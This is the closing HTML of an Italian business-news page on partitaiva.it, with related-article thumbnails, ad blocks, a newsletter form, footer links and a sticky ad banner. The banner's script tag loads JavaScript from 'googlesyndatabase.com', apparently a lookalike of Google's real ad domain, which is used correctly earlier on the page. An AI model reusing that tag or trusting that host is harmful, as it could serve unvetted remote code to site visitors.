<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="agente di commercio" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/09/agente-di-commercio-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/09/agente-di-commercio-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="agente di commercio" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">L&#8217;agente di commercio cambia volto nel 2025: come diventarlo e guadagnare fino a 300 mila euro</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/ddl-libere-professioni-malattia-maternita/' title='Ddl Libere professioni 2025, dalla malattia alla maternità: cosa cambia per i professionisti'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="DDL libere professioni 2025" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/DDL-libere-professioni-2025-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/10/DDL-libere-professioni-2025-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="DDL libere professioni 2025" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Ddl Libere professioni 2025, dalla malattia alla maternità: cosa cambia per i professionisti</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/elenco-avvocati-camera-commercio-verona-iscrizioni/' title='Avviso per aggiornamento elenco avvocati della Camera di Commercio di Verona: come candidarsi'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Conferimento incarichi legali Camera di Commercio di Verona" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/11/Conferimento-incarichi-legali-Camera-di-Commercio-di-Verona-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/11/Conferimento-incarichi-legali-Camera-di-Commercio-di-Verona-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Conferimento incarichi legali Camera di Commercio di Verona" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Avviso per aggiornamento elenco avvocati della Camera di Commercio di Verona: come candidarsi</span></a>
</div>
</div>


</div></div><div class="gb-container gb-container-c927899a alignwide">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="9832061559"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="gb-container gb-container-e6fcfd6f"><div class="gb-inside-container">
<div class="gb-container gb-container-cfc8e94f"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1006e0bd">
<div class="gb-grid-column gb-grid-column-25086cbc"><div class="gb-container gb-container-25086cbc"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-38102b6f"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-headline-text">Iscriviti alla Newsletter</span></h2>



<p>Il meglio delle notizie di <strong>Partitaiva.it</strong>, per ricevere sempre le novità e i consigli su fisco, tasse, lavoro, economia, fintech e molto altro.</p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a9061fad"><div class="gb-container gb-container-a9061fad"><div class="gb-inside-container">
<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/biologo/" data-token="1278e4334aafbe55a013bda69b75b135" data-token-time="1768967417"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >email GDPR tua</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Aprire Partita IVA come biologo è obbligatorio? Requisiti, codici attività e costi"><input type="hidden" name="page_url" value="https://www.partitaiva.it/biologo/"><input type="hidden" name="page_id" value="15353"><input type="hidden" name="wpforms[post_id]" value="15353"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->

</div></div></div>
</div>
</div></div>
</div></div>
<div class="site-footer footer-bar-active footer-bar-align-right">
	<footer class="gb-container gb-container-4c8dc290">
<div class="gb-container gb-container-e1486458">
<div class="gb-grid-wrapper gb-grid-wrapper-19636ac4">
<div class="gb-grid-column gb-grid-column-6b67f909"><div class="gb-container gb-container-6b67f909"><div class="gb-inside-container">
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="/"><img decoding="async" width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" alt="partita iva" class="wp-image-16639 perfmatters-lazy" style="width:160px;height:34px" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" /><noscript><img decoding="async" width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="partita iva" class="wp-image-16639" style="width:160px;height:34px"/></noscript></a></figure></div>


<hr class="wp-block-separator has-text-color has-contrast-color has-alpha-channel-opacity has-contrast-background-color has-background is-style-dots"/>



<p class="gb-headline gb-headline-7226b893 gb-headline-text">Il Progetto Partitaiva.it è stato finanziato con fondo Sociale Europeo - Programmazione Europea<br>2014-2020</p>



<p><strong>PartitaIva.it</strong> non offre consigli finanziari e va utilizzato e consultato solo per scopi educativi e informativi.</p>



<p class="gb-headline gb-headline-ed7f6252 gb-headline-text"><strong>Seguici su:</strong></p>


<div class="gb-container gb-container-0c3b9dcd">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-fdcfc74e wp-block-social-links-is-layout-flex"><li style="color: var(--base-3); " class="wp-social-link wp-social-link-linkedin has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.linkedin.com/company/partitaiva/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pagina LinkedIn PartitaIva</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/partitaiva.it/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-youtube has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.youtube.com/@partitaiva_it?sub_confirmation=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Canale YouTube Evoluzione - Partitaiva.it</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-x has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/Partitaivait" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.facebook.com/partitaiva.it" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Segui PartitaIva su Facebook</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-tiktok has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.tiktok.com/@proclamaspa" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>



<p class="gb-headline gb-headline-1fdbe4c0"><a href="https://news.google.com/publications/CAAqBwgKMPPDuQswgN_QAw" target="_blank" rel="nofollow noopener"><span class="gb-icon"><svg viewBox="0 0 24 24" height="30" width="30" fill="#fff" xmlns="http://www.w3.org/2000/svg"><title>Google News icon</title><path d="M19.0863 5.6694v-2.875a.6101.6101 0 0 0-.6114-.6073H5.5235a.6101.6101 0 0 0-.6156.6074v2.834l8.3905-3.052a.5938.5938 0 0 1 .7422.3895l.5448 1.4981zM23.582 7.343l-8.8032-2.3683.7518 2.066h5.5837a.6142.6142 0 0 1 .6128.6128v8.795l2.247-8.366a.5924.5924 0 0 0-.3921-.7395zM2.27 7.6535a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zm0 0a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zM21.2668 21.2a.6142.6142 0 0 1-.6129.6129H3.3445a.6142.6142 0 0 1-.6129-.6129V8.1153a.6142.6142 0 0 1 .6129-.6129h17.3093a.6142.6142 0 0 1 .6129.6129zm-3.0315-3.4196v-1.1958a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.0858zm.817-2.5876v-1.2012a.0804.0804 0 0 0-.0803-.0817h-6.1897v1.3619h6.1897a.079.079 0 0 0 .0804-.0817zm-.817-2.5875v-1.2067a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.079zm-10.086 1.4395v1.2256h1.7704c-.1457.749-.8049 1.2925-1.7704 1.2925a1.976 1.976 0 0 1 0-3.9495 1.7704 1.7704 0 0 1 1.2529.4903l.9342-.9329a3.1405 3.1405 0 0 0-2.1871-.8525 3.2685 3.2685 0 1 0 0 6.537c1.8889 0 3.1323-1.3279 3.1323-3.1977a3.9576 3.9576 0 0 0-.0518-.6183Z"></path></svg></span></a></p>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-5e36a7a2"><div class="gb-container gb-container-5e36a7a2"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-bc972eb7 gb-headline-text">Strumenti</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/calcolatore-stipendio-netto/" data-type="post" data-id="18456">Calcolo stipendio netto</a></li>



<li><a href="/calcola-codice-fiscale/">Calcolo Codice Fiscale</a></li>



<li><a href="/codice-fiscale-inverso/">Calcolo Codice Fiscale inverso</a></li>



<li><a href="/calcolo-ravvedimento-operoso/">Calcolo Ravvedimento Operoso</a></li>



<li><a href="/verifica-partita-iva-comunitaria/">Verifica Partita IVA comunitaria</a></li>



<li><a href="/ricerca-codici-ateco/">Cerca codice ATECO</a></li>



<li><a href="/calcolatori/">Tutti i calcolatori</a></li>



<li><a href="/osservatorio/">Osservatorio Partite IVA</a></li>



<li><a href="https://www.partitaiva.it/report-aziendale/" data-type="page" data-id="57570">Report Aziende</a></li>



<li><a href="/risposte-esperti/">Il Commercialista risponde</a></li>



<li><a href="/consulenza-tassazione-crypto/">Tassazione Crypto - Consulenza</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-74ec2a76"><div class="gb-container gb-container-74ec2a76"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-d844117d gb-headline-text">Categorie</h3>



<ul class="wp-block-list">
<li><a href="/lavoro/">Lavoro</a></li>



<li><a href="/impresa/">Impresa</a></li>



<li><a href="/fisco-tasse/">Fisco &amp; Tasse</a></li>



<li><a href="/finanza/">Finanza</a></li>



<li><a href="/economia/">Economia</a></li>



<li><a href="/fintech/">Fintech</a></li>



<li><a href="/modelli/">Modelli</a></li>



<li><a href="/info-dati/">Info data</a></li>



<li><a href="/glossario/">Glossario</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-18399046"><div class="gb-container gb-container-18399046"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-754ff8ed gb-headline-text">PartitaIva.it</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/chi-siamo/">Chi siamo</a></li>



<li><a href="/contatti/">Contatti</a></li>



<li><a href="/autori/">Redazione</a></li>



<li><a href="/mediakit/">Pubblicità</a></li>



<li><a href="/press/">Press</a></li>



<li><a href="/privacy-policy/">Privacy Policy</a></li>



<li><a href="https://www.partitaiva.it/cookie-policy/" data-type="URL" data-id="https://www.partitaiva.it/cookie-policy/">Cookie Policy</a></li>



<li><a href="/note-legali/">Note Legali</a></li>



<li><a href="/dichiarazione-pubblicita/">Dichiarazione sulla pubblicità</a></li>
</ul>



<a href="#" onclick="if(window.__lxG__consent__!==undefined&&window.__lxG__consent__.getState()!==null){window.__lxG__consent__.showConsent()} else {alert('This function only for users from European Economic Area (EEA)')}; return false">Gestione Privacy</a>

</div></div></div>
</div>

<div class="gb-container gb-container-c2476b0e">

<p class="has-text-align-center" style="font-size:12px"></p>



<p class="gb-headline gb-headline-ee8f90ab gb-headline-text">Partitaiva.it è una testata giornalistica registrata presso il Tribunale di Catania n. 01/2025 del 12/03/2025<br>PARTITAIVA.IT SRL (Aut. ROC n.42819) - P. Iva 12877980016<br>© PartitaIva.it 2026 - Tutti i diritti riservati </p>

</div>
</div>
</footer><div class="gb-container gb-container-06e774c4">

<div id="sticky-banner" class="sticky-banner">
<div class="banner-toggle">
    <span class="toggle-icon">▼</span>
    <span class="toggle-text">CHIUDI</span>
</div>
        <div class="banner-content">
<div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndatabase.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523" crossorigin="anonymous"></script>
            <ins class="adsbygoogle"
                style="display:inline-block;width:728px;height:90px"
                data-ad-client="ca-pub-9196998816474523"
                data-ad-slot="1081708458"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

        </div>
    </div>

    <style>
        .sticky-banner {
            position: fixed;
            bottom: 0;
            left: 0;
            right:0;
            width: 100%;
            background: #fff;
            box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
            z-index: 9999;
            transition: transform 0.3s ease-in-out;
            max-width: 750px;
            margin: 0 auto;
        }

        .sticky-banner.hidden {
            transform: translateY(100%);
        }

.toggle-text {
    font-size: 12px;
    margin-left: 8px;
    color: #555;
    opacity: 0.8;
    font-weight: 400;
    user-select: none;
    vertical-align: text-top;
}

        .banner-content {
     display: flex;
    justify-content: center;
    align-items: center;
    padding: 0px 17px;
    overflow: hidden;
    margin-top: 5px;
        }

        .banner-toggle {
    position: absolute;
    top: -24px;
    left: 10px;
    background: #fff;
    padding: 0px 15px;
    border-radius: 5px 5px 0 0;
    cursor: pointer;
    box-shadow: 0px -6px 8px 2px rgb(0 0 0 / 7%);
    height: 25px;
        }

        .toggle-icon {
display: inline-block;
    transition: transform 0.3s ease;
    font-size: 15px;
    opacity: 0.8;
vertical-align: top;
        }

        .sticky-banner.hidden .toggle-icon {
            transform: rotate(180deg);
        }

        /* Mobile Styles */
        @media (max-width: 768px) {
            .banner-content {
                max-height: 60px;
            }
            
            .adsbygoogle {
                width: 320px !important;
                height: 50px !important;
            }
        }
    </style>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        const banner = document.getElementById('sticky-banner');
        const toggle = document.querySelector('.banner-toggle');
        const toggleText = document.querySelector('.toggle-text');
        const toggleIcon = document.querySelector('.toggle-icon');

        // Ripristina lo stato salvato
        const isHidden = localStorage.getItem('stickyBannerHidden') === 'true';
        if (isHidden) {
            banner.classList.add('hidden');
            toggleText.textContent = 'APRI';
        }

        function toggleBanner(e) {
            e.preventDefault();
            const isNowHidden = banner.classList.toggle('hidden');
            localStorage.setItem('stickyBannerHidden', isNowHidden);

            toggleText.textContent = isNowHidden ? 'APRI' : 'CHIUDI';
        }

        toggle.addEventListener('click', toggleBanner);
        toggle.addEventListener('touchstart', toggleBanner);
    });
</script>

</div></div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Chiudi</span></button><div class="logoslideout">
	<div>
